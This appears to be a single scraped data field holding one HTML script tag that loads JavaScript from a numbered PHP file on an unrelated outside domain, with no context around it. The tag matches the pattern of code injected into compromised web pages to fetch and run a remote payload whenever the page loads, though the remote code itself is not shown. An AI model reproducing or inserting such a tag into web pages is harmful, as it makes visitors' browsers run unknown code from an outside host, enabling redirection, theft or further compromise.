 """<script type=""""text/javascript"""" src=""""http://www.hcifx.com/troyengelhardt/index1261.php""""></script>"""